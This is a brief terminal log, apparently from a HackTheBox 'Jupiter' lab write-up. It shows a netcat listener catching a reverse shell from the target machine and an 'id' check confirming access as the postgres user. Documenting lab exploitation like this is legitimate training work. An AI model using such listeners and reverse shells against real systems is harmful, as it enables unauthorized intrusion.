 ┌──(c4st13l㉿0x00)-[~/HTB/Jupiter]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.216] 52906
bash: cannot set terminal process group (1937): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$
postgres@jupiter:/var/lib/postgresql/14/main$ id
id
uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)
postgres@jupiter:/var/lib/postgresql/14/main$